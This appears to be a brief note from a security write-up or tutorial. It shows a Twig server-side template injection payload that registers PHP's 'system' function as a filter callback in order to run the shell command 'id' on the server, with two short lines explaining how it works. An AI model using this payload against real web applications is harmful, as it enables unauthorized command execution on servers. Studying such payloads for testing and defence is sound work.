 TERMINAL
passing “id” as an argument to callback function
{{ _self.env.registerUndefinedFilterCallback(“system”) }}{{ _self.env.getFilter(“id”) }}
register filter callback to system before passing to call_user_func()